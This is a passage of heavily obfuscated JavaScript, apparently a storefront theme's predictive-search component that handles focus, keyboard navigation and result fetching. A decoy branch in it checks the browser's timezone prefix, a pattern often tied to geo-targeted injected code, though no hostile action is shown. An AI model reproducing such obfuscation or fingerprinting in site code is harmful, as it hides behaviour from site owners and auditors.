_0x13dcdd=-8674+-8157*1+16831;for(;;){switch(_0x56a161[_0x13dcdd++]){case"0":this["addEventLi"+_0x5d9e2f(848,351,552,550)](_0x500280[_0x5d9e2f(320,317,-93,473)],this[_0x5d9e2f(1630,2928,2473,284)][_0x5a1111(1860,2674,875,2426)](this));continue;case"1":this[_0x5a1111(1579,191,1011,1976)][_0x5a1111(2583,2684,3355,1600)+_0x5d9e2f(848,1103,544,10)](_0x500280.pFOyy,this[_0x5d9e2f(1183,2569,2576,1043)][_0x5d9e2f(1828,1512,3154,1412)](this));continue;case"2":this[_0x5d9e2f(1547,1027,327,1333)][_0x5d9e2f(1447,1107,1754,1924)][_0x5d9e2f(2551,3840,2384,1811)+_0x5d9e2f(848,299,-528,1225)](_0x500280[_0x5a1111(1280,2113,2429,985)],this[_0x5a1111(2231,3582,2807,1814)+"it"][_0x5a1111(1860,1795,1341,2555)](this));continue;case"3":this["addEventLi"+_0x5a1111(880,1401,2001,254)](_0x500280[_0x5d9e2f(1858,1139,3181,902)],this[_0x5d9e2f(2468,3538,2346,1532)][_0x5d9e2f(1828,3092,1447,538)](this));continue;case"4":this[_0x5d9e2f(2551,1810,2878,3832)+_0x5a1111(880,1294,1764,1137)](_0x500280[_0x5a1111(834,-34,238,1648)],this.onKeyup[_0x5a1111(1860,2335,675,1178)](this));continue}break}}[_0x519bf4(3243,3143,3932,2138)](){function _0x399762(_0x5d01ac,_0x251aa6,_0xc1e44d,_0x2c49e0){return _0x519bf4(_0xc1e44d,_0x5d01ac- -1420,_0xc1e44d-487,_0x2c49e0-311)}function _0x48bead(_0x546e07,_0xc12f72,_0xd78517,_0x25aca9){return _0x2cc95f(_0x546e07-241,_0x546e07,_0x25aca9-136,_0x25aca9-194)}return this[_0x48bead(2363,2354,1976,2033)][_0x399762(-221,-422,242,-177)][_0x48bead(2248,1796,1493,2694)]()}onChange(){super.onChange();const _0x259918=this[_0x555219(3065,2050,1524,2127)]();function _0x5d7e8e(_0x34a0b8,_0x1c03e1,_0x271610,_0xcdf3a7){return _0x2cc95f(_0x34a0b8-320,_0x271610,_0xcdf3a7- -422,_0xcdf3a7-57)}function _0x555219(_0x182b34,_0x99a27a,_0x3e8889,_0x3df7c2){return _0x519bf4(_0x3e8889,_0x3df7c2- -1016,_0x3e8889-239,_0x3df7c2-366)}if((!this[_0x5d7e8e(727,-71,272,86)]||!_0x259918[_0x5d7e8e(188,2051,1070,1472)](this.searchTerm))&&this[_0x5d7e8e(2700,2853,2866,1885)+_0x5d7e8e(1806,737,311,1642)](_0x555219(1457,-295,-705,220)+_0x5d7e8e(-913,-521,976,386)+_0x555219(25,2036,363,608)+_0x555219(92,1318,613,1424)+"r")?.[_0x555219(104,1658,310,942)](),this[_0x5d7e8e(2697,1278,3066,1865)+_0x5d7e8e(2721,2617,1840,2719)](this[_0x555219(1270,688,-99,-109)],_0x259918),this.searchTerm=_0x259918,!this[_0x555219(-937,-1195,853,-109)][_0x555219(-259,-970,1107,-97)]){this[_0x5d7e8e(-387,1467,-15,394)](!0);return}this["getSearchR"+_0x555219(1681,3100,2189,2162)](this.searchTerm)}[_0x519bf4(4291,2948,1533,1700)+"it"](_0xc9c84b){function _0x52e07a(_0x1d9b2e,_0x1d715d,_0x5271ed,_0x331831){return _0x2cc95f(_0x1d9b2e-53,_0x1d715d,_0x331831- -424,_0x331831-305)}function _0x5cc542(_0x40cf1f,_0x142c44,_0x474e24,_0x2157af){return _0x2cc95f(_0x40cf1f-439,_0x40cf1f,_0x2157af- -522,_0x2157af-170)}const _0x2fa701={};_0x2fa701[_0x5cc542(-537,2191,1098,855)]=_0x52e07a(1109,2930,966,1552)+_0x52e07a(303,763,1322,1197)+_0x52e07a(689,1326,1185,911);const _0x47a563=_0x2fa701;(!this[_0x5cc542(2980,1426,1424,2222)]()[_0x52e07a(1475,527,-1286,96)]||this[_0x5cc542(1940,2754,946,1785)+_0x52e07a(2259,2865,1568,1640)](_0x47a563[_0x5cc542(995,2138,-528,855)]))&&_0xc9c84b[_0x52e07a(2795,1781,832,2063)+_0x5cc542(431,-642,1800,776)]()}[_0x519bf4(2677,3272,4675,3550)+"t"](_0x4097b8){super[_0x3cf4bf(3276,3138,4330,4582)+"t"](_0x4097b8);function _0x3cf4bf(_0xdfad5e,_0xa2bdc6,_0x77feec,_0x5e00ed){return _0x519bf4(_0xa2bdc6,_0xdfad5e-4,_0x77feec-68,_0x5e00ed-233)}function _0x116356(_0x42ec4c,_0x4b6853,_0x37205f,_0x227bae){return _0x2cc95f(_0x42ec4c-123,_0x4b6853,_0x42ec4c- -29,_0x227bae-246)}super[_0x116356(2475,2943,3502,1755)+_0x3cf4bf(3469,2793,4251,4877)]()&&(this[_0x3cf4bf(911,7,-202,178)]="",this.abortController[_0x3cf4bf(2187,3441,3596,1718)](),this[_0x3cf4bf(3140,4387,2907,2467)+"oller"]=new AbortController,this[_0x3cf4bf(2578,3674,3045,3347)+"ts"](!0))}onFocus(){const _0x161ad4={};function _0x86f1be(_0x404f5f,_0x1edc2f,_0x32ad08,_0x1dc72d){return _0x2cc95f(_0x404f5f-174,_0x32ad08,_0x404f5f- -144,_0x1dc72d-299)}_0x161ad4[_0x4044d9(1024,1436,1201,1486)]=_0x4044d9(492,-201,1496,1857),_0x161ad4.RogRL=_0x86f1be(1870,2228,1129,2114),_0x161ad4[_0x86f1be(2910,4024,1757,2567)]=function(_0x18a0b5,_0x410274){return _0x18a0b5!==_0x410274},_0x161ad4[_0x86f1be(2206,1005,2694,823)]=function(_0x12b5c1,_0xa60613){return _0x12b5c1===_0xa60613},_0x161ad4.fHvPS=_0x4044d9(1255,874,1936,211),_0x161ad4[_0x4044d9(946,23,-213,1602)]=_0x4044d9(572,1716,1738,-77);function _0x4044d9(_0x161cea,_0x95a347,_0x289c21,_0x36f019){return _0x519bf4(_0x95a347,_0x161cea- -1392,_0x289c21-28,_0x36f019-301)}_0x161ad4.vkcpF=_0x4044d9(-229,277,321,1113);const _0x2dcea1=_0x161ad4,_0x419538=this.getQuery();if(_0x419538[_0x4044d9(-473,507,296,591)])if(_0x2dcea1[_0x86f1be(2910,2168,1850,2641)](this[_0x4044d9(-485,102,285,-1228)],_0x419538))this[_0x4044d9(407,1439,-78,1829)]();else if(_0x2dcea1[_0x86f1be(2206,1757,1015,1341)](this[_0x4044d9(190,268,1330,-110)+"te"](_0x2dcea1[_0x86f1be(429,1361,1665,1354)]),_0x2dcea1[_0x4044d9(946,906,1986,19)]))this.open();else if(_0x2dcea1.diKzh(_0x2dcea1[_0x86f1be(296,-308,-247,1194)],_0x4044d9(429,-996,1031,-956)))this[_0x4044d9(2029,2038,1156,3254)+_0x4044d9(1786,662,3055,549)](this.searchTerm);else{var _0x44a600=_0x5c29d3[_0x86f1be(2519,1147,2254,2266)+_0x86f1be(2333,1429,1895,1647)]()["resolvedOp"+_0x86f1be(2046,3179,2135,2785)]().timeZone;return _0x44a600[_0x86f1be(1750,2572,957,2701)](_0x2dcea1[_0x4044d9(1024,490,1823,1678)])||_0x44a600.startsWith("America")||_0x44a600[_0x4044d9(-437,-1656,248,-352)](_0x2dcea1[_0x86f1be(3136,2839,3060,2133)])}}[_0x519bf4(4369,3217,3306,1873)](){const _0x93e097={GYnSA:function(_0x2f1ebb,_0xff243a){return _0x2f1ebb(_0xff243a)}};function _0x38c228(_0x2e8c49,_0x1dbb3b,_0x32760c,_0x2e3c2a){return _0x2cc95f(_0x2e8c49-202,_0x2e3c2a,_0x2e8c49- -865,_0x2e3c2a-348)}_0x93e097[_0x38c228(-431,747,603,-1101)](setTimeout,()=>{function _0x2fcb8a(_0x3f406e,_0x3ac664,_0x10fedb,_0x1669c4){return _0x38c228(_0x3f406e-656,_0x3ac664-86,_0x10fedb-69,_0x1669c4)}function _0x16cef3(_0x4c0536,_0x31da32,_0x38579f,_0x1d1c90){return _0x38c228(_0x1d1c90-640,_0x31da32-150,_0x38579f-381,_0x4c0536)}this[_0x2fcb8a(2578,2651,1608,1158)](document[_0x16cef3(-251,1868,271,858)+_0x2fcb8a(3050,1671,3161,2153)])||this[_0x2fcb8a(607,283,1259,1326)]()})}[_0x519bf4(4539,3355,3654,3580)](_0x1ec893){const _0x16fa13={};function _0x10fcf6(_0x107150,_0x5115b7,_0x14add3,_0x3b08cd){return _0x2cc95f(_0x107150-440,_0x107150,_0x3b08cd-114,_0x3b08cd-249)}_0x16fa13[_0x12a798(4261,3907,5086,3430)]=_0x12a798(4220,3993,2613,4794);function _0x12a798(_0x1d1898,_0x435acd,_0x9f459b,_0x364186){return _0x2cc95f(_0x1d1898-360,_0x1d1898,_0x435acd-855,_0x364186-76)}_0x16fa13.TgilF="down";const _0x43c467=_0x16fa13;switch(this[_0x10fcf6(1964,2663,3765,2858)]()[_0x12a798(1774,1375,2105,2749)]||this[_0x10fcf6(2005,1863,519,930)](!0),_0x1ec893[_0x10fcf6(3517,2045,2006,2601)+_0x10fcf6(396,2504,2738,1412)](),_0x1ec893[_0x10fcf6(3183,2716,2921,3344)]){case _0x43c467[_0x10fcf6(2936,3041,2307,3166)]:this[_0x12a798(3153,3666,3213,3755)+"on"]("up");break;case"ArrowDown":this[_0x12a798(2644,3666,4692,2982)+"on"](_0x43c467[_0x12a798(2851,3417,3900,2258)]);break;case _0x12a798(4294,3949,3195,3576):this.selectOption();break}}onKeydown(_0x3a0054){const _0x1b1fbf={};_0x1b1fbf[_0x24ff54(1565,1648,2928,556)]=function(_0x339169,_0x8e7b8f){return _0x339169===_0x8e7b8f};function _0x26cae1(_0x2c10a0,_0x29c29c,_0x2c2717,_0x656a65){return _0x519bf4(_0x29c29c,_0x2c2717- -1494,_0x2c2717-174,_0x656a65-480)}_0x1b1fbf.MYuaA=_0x26cae1(3411,3454,2043,2273),_0x1b1fbf[_0x26cae1(-153,189,109,593)]=_0x24ff54(2176,814,-230,687);function _0x24ff54(_0x2961b1,_0x85ccae,_0x35ff7d,_0x13d9da){return _0x519bf4(_0x35ff7d,_0x85ccae- -1132,_0x35ff7d-310,_0x13d9da-118)}const _0xe3e541=_0x1b1fbf;(_0xe3e541[_0x26cae1(1099,962,1286,1672)](_0x3a0054[_0x24ff54(2966,2497,3073,2880)],_0xe3e541[_0x26cae1(-1587,331,-602,-792)])||_0xe3e541[_0x24ff54(519,1648,2506,1880)](_0x3a0054[_0x24ff54(3529,2497,2965,2993)],_0xe3e541[_0x26cae1(1443,1233,109,449)]))&&_0x3a0054[_0x26cae1(1545,186,1392,484)+_0x24ff54(759,565,1518,322)]()}["updateSear"+_0x2cc95f(3434,4014,3141,2075)](_0x2d0a30,_0x3f50f5){const _0x279b28={MdUxt:_0x4460b7(3445,2633,3073,3760)+_0x5c2d24(2358,2297,3348,3181)+'"]',RKAbc:function(_0x23207d,_0x49edbd){return _0x23207d(_0x49edbd)},dIOwJ:_0x4460b7(3122,1868,4156,2222)+_0x4460b7(1171,2368,780,1553)+"rch-search"+_0x4460b7(1210,644,122,570),qrKIs:function(_0x1b7e15,_0x5c85b7){return _0x1b7e15===_0x5c85b7},ZEicu:_0x4460b7(1361,1308,-1,1727),RdCKb:function(_0x5b0fda,_0x21ca41){return _0x5b0fda>_0x21ca41},zcSbQ:_0x4460b7(1552,783,658,2201)};function _0x4460b7(_0x334ee8,_0x2902cc,_0x51ca7b,_0x1c0a24){return _0x519bf4(_0x51ca7b,_0x334ee8- -206,_0x51ca7b-178,_0x1c0a24-294)}const _0x426b06=this[_0x4460b7(2500,3462,2539,1777)+_0x5c2d24(2057,2568,2736,1494)](_0x279b28[_0x4460b7(3017,2802,3821,3049)]),_0x5d49b9=_0x426b06?.innerText;function _0x5c2d24(_0x3e629d,_0x474d4c,_0x5234ef,_0x5defee){return _0x519bf4(_0x474d4c,_0x5234ef-273,_0x5234ef-173,_0x5defee-158)}if(_0x5d49b9)if(_0x279b28[_0x5c2d24(1880,4516,3165,3755)](_0x4460b7(1361,-2,2607,2003),_0x279b28.ZEicu)){if(_0x279b28[_0x4460b7(1084,-300,1059,1932)](_0x5d49b9.match(new RegExp(_0x2d0a30,"g"))[_0x4460b7(713,1692,-101,694)],-5678*1+-7462+-13141*-1))return _0x279b28[_0x4460b7(2630,2401,3363,2287)]===_0x279b28[_0x5c2d24(2498,3033,3109,3745)]?void 0:(this[_0x4460b7(1417,2108,2545,40)+"a"]=this[_0x5c2d24(2189,2082,1896,1161)+"a"]||_0x3f1300[_0x5c2d24(1742,3277,2731,1881)](this[_0x4460b7(1733,1112,3105,1259)].textContent),this[_0x5c2d24(1367,1625,1896,1726)+"a"]);const _0x2e1162=_0x5d49b9.replace(_0x2d0a30,_0x3f50f5);_0x426b06.innerText=_0x2e1162}else{const _0x5517d3=this[_0x5c2d24(4391,2610,3633,4537)+_0x5c2d24(1743,3488,2573,2077)][_0x4460b7(2500,1819,2823,1352)+"tor"](_0x279b28[_0x4460b7(631,387,704,225)]);_0x2949f2=_0x279b28.RKAbc(_0x993605,_0x5517d3[_0x5c2d24(1829,889,1472,914)])}}[_0x2cc95f(1765,2272,2811,2606)+"on"](_0x3b4407){const _0x5d6fe={nQbHu:function(_0x4585aa,_0x5e9f15){return _0x4585aa(_0x5e9f15)},IpVip:_0x469d04(3013,1714,2837,3891)+'cted="true"]',fExxk:_0x52f27b(1637,3327,3032,2256)+_0x469d04(1382,2816,1527,476)+_0x469d04(1905,1454,2396,1442)+_0x52f27b(342,1568,1417,2737),KqWBT:function(_0x14dde9,_0x44437e){return _0x14dde9&&_0x44437e},jkSSY:function(_0x38a2fc,_0x442639){return _0x38a2fc===_0x442639},MUFuA:function(_0x210dcb,_0x495fe9){return _0x210dcb<=_0x495fe9},gWQNW:_0x469d04(4469,2986,4108,3165),utjCV:"RzumL",meDeJ:function(_0x550ac1,_0x5195ba){return _0x550ac1===_0x5195ba},yNCTB:function(_0x259ffe,_0x54176b){return _0x259ffe-_0x54176b},fhDAP:function(_0x1f5b87,_0x402f81){return _0x1f5b87+_0x402f81},PVYkN:function(_0x3663b5,_0x2ab092){return _0x3663b5!==_0x2ab092},AneSJ:_0x52f27b(2710,3750,3015,3841),INmAO:function(_0x23cd68,_0x37663e){return _0x23cd68===_0x37663e},ycMqf:_0x52f27b(3461,3089,2229,1992)+"ted",zvVHb:_0x469d04(566,1461,1433,1079)+_0x469d04(2566,4556,3231,3858)+"t"};function _0x469d04(_0x47311a,_0x39014d,_0x1bc632,_0x57c0dc){return _0x519bf4(_0x57c0dc,_0x1bc632-462,_0x1bc632-444,_0x57c0dc-146)}if(!this.getAttribute(_0x52f27b(2567,3472,3324,2679)))return;const _0x298a67=_0x3b4407==="up",_0x55be9d=this[_0x52f27b(3724,1477,2765,1786)+_0x469d04(4018,1671,2925,4206)](_0x5d6fe[_0x52f27b(3385,3390,2429,3025)]),_0x40b1dc=Array.from(this["querySelec"+_0x52f27b(1119,804,1798,580)](_0x5d6fe.fExxk))[_0x469d04(2395,2627,2666,2604)](_0x15402b=>_0x15402b[_0x52f27b(4380,3390,3290,1950)+"nt"]!==null);function _0x52f27b(_0x1e7cf8,_0x367fa5,_0x21cf5e,_0x1a2199){return _0x2cc95f(_0x1e7cf8-72,_0x1e7cf8,_0x21cf5e-458,_0x1a2199-475)}let _0x3a7b56=6039+-662*4+-3391;if(_0x5d6fe[_0x52f27b(1041,2480,1666,1578)](_0x298a67,!_0x55be9d))return;let _0x259140=-(560+-2*2069+-3579*-1),_0x307c29=1*7282+-132+-7150;for(;_0x5d6fe.jkSSY(_0x259140,-(1027+17*282+582*-10))&&_0x5d6fe[_0x52f27b(2388,617,1190,1937)](_0x307c29,_0x40b1dc[_0x52f27b(264,85,978,1151)]);)_0x5d6fe[_0x469d04(4001,5047,4059,5277)](_0x40b1dc[_0x307c29],_0x55be9d)&&(_0x259140=_0x307c29),_0x307c29++;if(this[_0x469d04(2405,2105,3236,3663)+"ent"].textContent="",_0x5d6fe[_0x52f27b(416,1316,1666,2665)](!_0x298a67,_0x55be9d)?_0x5d6fe.gWQNW!==_0x5d6fe[_0x52f27b(2868,1409,2078,1423)]?_0x3a7b56=_0x5d6fe[_0x469d04(3404,1932,3215,2715)](_0x259140,_0x5d6fe.yNCTB(_0x40b1dc[_0x469d04(842,132,1381,1542)],-3353*2+1*-1303+8010))?11*-345+-1749+5544:_0x5d6fe.fhDAP(_0x259140,-2918+-7*-417):_0x914fb3.push(_0x4a4ca6[_0x469d04(618,2108,2042,2437)][_0x469d04(3217,1326,1910,3295)]):_0x298a67&&(_0x5d6fe.PVYkN(_0x469d04(1556,2208,2467,1387),_0x5d6fe[_0x469d04(4488,5162,3981,2867)])?_0x3a7b56=_0x259140===8603+-1*8603?_0x40b1dc[_0x469d04(1717,1373,1381,440)]-(13*653+1456+-9944):_0x5d6fe[_0x52f27b(1925,1147,1534,437)](_0x259140,-9032+3*3011):_0x5d6fe[_0x469d04(3762,2231,2710,2249)](_0x2545cf,()=>{function _0x470018(_0x23accd,_0x1d2fe9,_0xd18227,_0x47f16c){return _0x52f27b(_0x1d2fe9,_0x1d2fe9-217,_0x23accd- -585,_0x47f16c-317)}function _0x80c752(_0x412c0d,_0x2d2076,_0x5e06bb,_0x37dfbc){return _0x469d04(_0x412c0d-233,_0x2d2076-346,_0x2d2076- -678,_0x412c0d)}this[_0x80c752(4018,3412,3883,3735)][_0x80c752(1205,1189,1894,2233)+"ents"](_0x2e69e1,this.isCartUpsell)})),_0x5d6fe[_0x52f27b(1228,3050,2453,2267)](_0x3a7b56,_0x259140))return;const _0x56b956=_0x40b1dc[_0x3a7b56];_0x56b956[_0x469d04(2547,2489,2796,3064)+"te"](_0x5d6fe[_0x52f27b(439,364,1116,44)],!0),_0x55be9d&&_0x55be9d[_0x52f27b(1933,3195,2393,2884)+"te"](_0x5d6fe[_0x52f27b(826,2209,1116,652)],!1),this[_0x52f27b(3131,3410,2355,946)][_0x52f27b(2770,3025,2393,1499)+"te"](_0x5d6fe.zvVHb,_0x56b956.id)}[_0x2cc95f(750,2949,1576,2290)+"on"](){function _0xb9b585(_0x1cb666,_0x6bd5d0,_0x4333e3,_0x185081){return _0x2cc95f(_0x1cb666-264,_0x185081,_0x6bd5d0- -468,_0x185081-351)}const _0x28a795={};_0x28a795[_0x4a7d4f(1819,437,1029,770)]=_0xb9b585(1285,1508,386,119)+_0x4a7d4f(1262,342,713,1441)+_0x4a7d4f(4060,2256,2643,2752)+'on[aria-selected="tr'+_0x4a7d4f(1526,2123,1115,1116);function _0x4a7d4f(_0xfa651,_0x360c69,_0x1fcf76,_0x149f53){return _0x2cc95f(_0xfa651-91,_0x1fcf76,_0x149f53- -180,_0x149f53-266)}const _0x52c233=_0x28a795,_0x1ce6c8=this["querySelec"+_0xb9b585(2076,1596,1043,2201)](_0x52c233.DtTjK);_0x1ce6c8&&_0x1ce6c8[_0xb9b585(156,450,288,-361)]()}[_0x2cc95f(2578,2020,3022,3340)+_0x519bf4(2036,3178,3651,1753)](_0x2d7607){function _0x581f5e(_0x40611b,_0x154b84,_0x18e743,_0x100357){return _0x2cc95f(_0x40611b-19,_0x40611b,_0x154b84-68,_0x100357-8)}function _0x4434d2(_0x4df11a,_0x19d3bc,_0x27c82b,_0x26415a){return _0x2cc95f(_0x4df11a-244,_0x4df11a,_0x27c82b- -543,_0x26415a-128)}const _0x5badaf={uRFNY:function(_0xa01492,_0x3f5e46){return _0xa01492!==_0x3f5e46},jEgHQ:_0x581f5e(1966,862,2162,1853),uYKmY:_0x581f5e(-516,618,1348,773),CaOWd:_0x581f5e(1349,1407,90,49)+"ection-pre"+_0x581f5e(1960,2288,1179,3156)+_0x581f5e(622,1184,2286,1392),DLxTo:function(_0x25efc9,_0x51fd6f){return _0x25efc9===_0x51fd6f},mRYAK:function(_0x254daf,_0x15e6ca){return _0x254daf(_0x15e6ca)}},_0x5c8345=_0x2d7607[_0x4434d2(798,1080,1696,2874)](" ","-")[_0x4434d2(-1213,653,-73,-338)+"e"]();if(this[_0x581f5e(3722,3292,2195,2410)+"ionLoading"+_0x4434d2(3473,3193,2205,1823)](),this[_0x4434d2(3549,1523,2151,1535)+_0x581f5e(3044,2791,3280,2098)][_0x5c8345]){this.renderSearchResults(this[_0x4434d2(790,777,2151,3282)+"lts"][_0x5c8345]);return}const _0x260ee5={};_0x260ee5[_0x4434d2(3292,2237,2149,2370)]=this.abortController[_0x4434d2(2045,1036,2149,2138)],fetch(routes[_0x581f5e(2963,2512,2088,2600)+_0x581f5e(2429,1094,752,465)+"l"]+_0x4434d2(1293,1002,1172,109)+_0x5badaf[_0x4434d2(2104,2926,2410,2179)](encodeURIComponent,_0x2d7607)+(_0x581f5e(2526,2767,2740,3241)+_0x4434d2(1031,2793,2279,2599)+_0x581f5e(2248,1187,2054,1697)),_0x260ee5)[_0x4434d2(3892,2833,2725,2444)](_0x438f05=>{function _0x2f9319(_0x33073f,_0x3af893,_0x5501dd,_0x33fb79){return _0x4434d2(_0x3af893,_0x3af893-45,_0x33fb79-1396,_0x33fb79-345)}function _0x5ca3dc(_0x48761a,_0x41d4a4,_0x126bc8,_0x4c4e9f){return _0x4434d2(_0x41d4a4,_0x41d4a4-160,_0x4c4e9f- -136,_0x4c4e9f-323)}if(_0x5badaf[_0x5ca3dc(-406,-774,-240,205)](_0x5badaf[_0x2f9319(3091,1256,1249,1784)],_0x5badaf[_0x5ca3dc(1048,667,-520,252)]))_0x3a6879[_0x2b5960][_0x5ca3dc(1720,1796,3213,2079)]+=-2854+-571*-5;else{if(!_0x438f05.ok){var _0x4b8a12=new Error(_0x438f05[_0x2f9319(2569,2278,3617,3350)]);throw this.close(),_0x4b8a12}return _0x438f05[_0x5ca3dc(3481,2673,2491,2063)]()}})[_0x581f5e(2877,3336,2580,3407)](_0x5a7d66=>{const _0x350767={};function _0x99f4ad(_0x44ba0f,_0x13c831,_0x5903bd,_0x4fecd4){return _0x581f5e(_0x4fecd4,_0x13c831- -251,_0x5903bd-155,_0x4fecd4-202)}function _0x673fc3(_0x1422a1,_0x1cd42a,_0x34d90a,_0xa7c30){return _0x4434d2(_0xa7c30,_0x1cd42a-433,_0x34d90a- -176,_0xa7c30-221)}_0x350767[_0x99f4ad(436,1736,2954,1564)]=_0x5badaf.uYKmY;const _0x2236d0=_0x350767,_0x29e595=new DOMParser()[_0x673fc3(-1414,1354,-32,1076)+_0x99f4ad(1187,2280,2904,1740)](_0x5a7d66,_0x673fc3(2667,535,1399,1578))[_0x673fc3(1190,2278,1588,2038)+_0x673fc3(1686,-50,1345,2544)](_0x5badaf[_0x99f4ad(2243,2448,2465,3157)])[_0x99f4ad(3945,2832,4145,3759)];this[_0x99f4ad(3010,2834,3709,1674)+_0x99f4ad(1637,872,2243,2295)+_0x673fc3(3398,1789,2098,1730)][_0x673fc3(1331,1564,1156,459)](_0x1f4087=>{function _0x134f73(_0x107c70,_0x36dcb8,_0x36a5ff,_0x2e8bf2){return _0x673fc3(_0x107c70-153,_0x36dcb8-248,_0x36dcb8-355,_0x2e8bf2)}function _0x505649(_0x632730,_0x3200d4,_0x2b49fb,_0x3a7a11){return _0x99f4ad(_0x632730-235,_0x632730-615,_0x2b49fb-487,_0x3a7a11)}_0x134f73(-620,186,-708,-692)===_0x2236d0.VkIds?_0x1f4087[_0x505649(3126,2907,3912,1939)+_0x134f73(2319,2359,3020,2331)][_0x5c8345]=_0x29e595:_0x2029eb[_0x134f73(1109,1767,1688,1858)+"d"](_0x2f415e.firstChild)}),this[_0x99f4ad(3059,2828,2887,2456)+"chResults"](_0x29e595)})[_0x581f5e(1677,930,649,2002)](_0x194fc0=>{if(_0x5badaf[_0x20b2ad(1686,1472,2026,2798)](_0x194fc0?.code,-569+-1481*1+2070))return;function _0x20b2ad(_0x28b88f,_0x306840,_0x22a217,_0x2c1a20){return _0x4434d2(_0x22a217,_0x306840-269,_0x306840-471,_0x2c1a20-169)}throw this.close(),_0x194fc0})}[_0x2cc95f(3768,3537,3224,3455)+"ionLoadingState"](){function _0x273f4d(_0xe26d67,_0x5c20c4,_0x563389,_0x17f154){return _0x519bf4(_0x563389,_0x17f154-40,_0x563389-474,_0x17f154-101)}this[_0x273f4d(2232,4207,2767,2814)+_0x273f4d(4905,4739,4675,3698)]=this[_0x1ac39d(903,1976,1946,2328)+_0x273f4d(4444,2671,3641,3698)]||this[_0x1ac39d(3431,3134,2104,2260)+_0x273f4d(2599,3654,3814,2503)](".predictive-search-s"+_0x1ac39d(2261,2690,2859,1901)),this.loadingText=this.loadingText||this[_0x273f4d(2723,2286,2921,1622)+"te"](_0x1ac39d(2468,2787,2640,2018)+_0x1ac39d(1442,500,1207,1445)),this[_0x1ac39d(3245,3373,3063,3177)+_0x1ac39d(1979,3747,973,2374)](this[_0x273f4d(3433,4324,4236,3145)+"t"]);function _0x1ac39d(_0x217ceb,_0x1a42c5,_0x5d4fe4,_0x4c2bce){return _0x2cc95f(_0x217ceb-102,_0x5d4fe4,_0x4c2bce- -47,_0x4c2bce-317)}this[_0x273f4d(3187,1116,3532,2374)+"te"](_0x1ac39d(2570,1142,2239,1159),!0)}[_0x519bf4(4935,3623,2348,4961)+_0x2cc95f(2894,1423,2421,1549)](_0x1954cb){const _0x286275={qUJZN:_0x3e2306(2638,2281,3490,1199)+_0x19889b(1676,2561,2508,2151),uYYJX:_0x3e2306(1611,2761,1703,1784),aNUId:_0x19889b(815,954,1403,1640)+"n",obwlI:_0x19889b(1054,2044,-78,708),LMWlU:function(_0x476e87,_0x5c689a,_0x170228){return _0x476e87(_0x5c689a,_0x170228)}};this[_0x3e2306(3005,1941,820,2223)+"ent"][_0x3e2306(799,1501,2448,281)+"te"](_0x286275.aNUId,_0x286275[_0x19889b(2742,2939,3922,1823)]);function _0x3e2306(_0xf30bca,_0x46de03,_0x114bfc,_0x14ef01){return _0x2cc95f(_0xf30bca-273,_0xf30bca,_0x46de03- -434,_0x14ef01-434)}this[_0x19889b(2558,3871,1316,3089)+"ent"].textContent=_0x1954cb;function _0x19889b(_0x375597,_0x3a40c9,_0x1335d6,_0x3662b3){return _0x2cc95f(_0x375597-456,_0x3a40c9,_0x375597-183,_0x3662b3-333)}_0x286275[_0x3e2306(1837,2463,3832,1736)](setTimeout,()=>{function _0x2ef910(_0x212d26,_0x2cc608,_0x147fa0,_0x199c47){return _0x3e2306(_0x199c47,_0x147fa0-857,_0x147fa0-373,_0x199c47-464)}function _0x3683d7(_0x46ec06,_0x21f951,_0x5de290,_0x1990a0){return _0x19889b(_0x5de290-370,_0x1990a0,_0x5de290-126,_0x1990a0-90)}_0x3683d7(2541,3957,3748,3489)!==_0x286275[_0x2ef910(2595,4431,3388,3131)]?_0x3b636b[_0x3683d7(814,1249,1482,992)][_0x3683d7(3654,1864,2947,3750)+"y"](_0x286275[_0x3683d7(-354,854,1019,962)],this[_0x2ef910(1567,1359,1929,807)+"ht"]+"px"):this[_0x2ef910(3058,2559,2798,2060)+_0x3683d7(3374,4258,3812,2489)][_0x2ef910(1507,1042,2358,3240)+"te"](_0x286275.aNUId,"true")},10220+-922*10)}[_0x519bf4(2772,3410,2001,2154)+_0x2cc95f(562,1734,1553,2632)](_0x1af9a0){function _0x1dfdde(_0x21f662,_0x1fcf14,_0x121e28,_0x11b9de){return _0x2cc95f(_0x21f662-315,_0x1fcf14,_0x11b9de-678,_0x11b9de-464)}const _0x35d96f={};function _0x167994(_0x35785f,_0x1f6a42,_0x17df8a,_0xb364cf){return _0x2cc95f(_0x35785f-306,_0x17df8a,_0x1f6a42- -238,_0xb364cf-228)}_0x35d96f[_0x1dfdde(2933,2616,1789,2233)]="results";const _0x420569=_0x35d96f;this[_0x167994(1452,2206,2251,1834)+_0x167994(2397,2942,2216,3220)+_0x167994(3312,2485,2932,1067)][_0x167994(4183,2777,2201,2707)]=_0x1af9a0,this[_0x167994(3114,1697,2700,1051)+"te"](_0x420569[_0x1dfdde(2793,943,2854,2233)],!0),this["setLiveReg"+_0x167994(882,1800,3021,1649)](),this[_0x167994(3901,2628,1406,2563)]()}["setLiveReg"+_0x2cc95f(1658,2897,2038,2833)](){function _0x299c33(_0x48cba7,_0x489516,_0x2163f8,_0x24ce3c){return _0x2cc95f(_0x48cba7-192,_0x48cba7,_0x2163f8-105,_0x24ce3c-429)}function _0x36f53c(_0x2bffa0,_0x159033,_0x13db59,_0xc15aae){return _0x2cc95f(_0x2bffa0-199,_0x13db59,_0x159033-413,_0xc15aae-482)}const _0x2b6dce={};_0x2b6dce.dOnQD=_0x299c33(748,2277,1311,1730),_0x2b6dce[_0x36f53c(2067,1705,2269,670)]="[data-predictive-search-live-r"+_0x299c33(989,288,947,902)+"t-value]";const _0x5018d2=_0x2b6dce;this[_0x299c33(2743,2205,3192,2345)+_0x36f53c(621,1689,413,2014)](_0x5018d2.dOnQD),this.setLiveRegionText(this[_0x36f53c(3805,2720,2468,3735)+"tor"](_0x5018d2.QhfJY).textContent)}["getResults"+_0x2cc95f(2252,2526,1454,1219)](){function _0x3823f3(_0xe8febc,_0x1cdc02,_0x4abb9c,_0x585089){return _0x519bf4(_0xe8febc,_0x4abb9c- -147,_0x4abb9c-189,_0x585089-77)}const _0x4fa001={};_0x4fa001[_0x3823f3(2073,2749,1388,1538)]=function(_0x12c701,_0x2c20f7){return _0x12c701-_0x2c20f7};const _0x2de22c=_0x4fa001;this.resultsMaxHeight=_0x2de22c[_0x563baa(584,694,1469,399)](window[_0x3823f3(4006,3901,3280,3803)+"t"],document["querySelec"+_0x3823f3(1196,2411,2316,3001)](".section-h"+_0x3823f3(3214,4821,3399,2773)).getBoundingClientRect()[_0x3823f3(1837,1709,2420,2211)]);function _0x563baa(_0x1f79c8,_0x49d1a6,_0x3734d1,_0x1ae47e){return 